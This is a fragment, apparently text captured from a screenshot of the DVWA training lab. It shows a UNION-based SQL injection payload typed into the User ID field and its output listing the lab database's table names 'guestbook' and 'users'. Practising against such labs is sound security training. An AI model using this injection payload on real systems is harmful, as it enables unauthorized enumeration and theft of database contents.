 User ID: Submit
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables where TABLE_SCHEMA='dvwa'#
First name: guestbook
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables where TABLE_SCHEMA='dvwa'#
First name: users
Surname: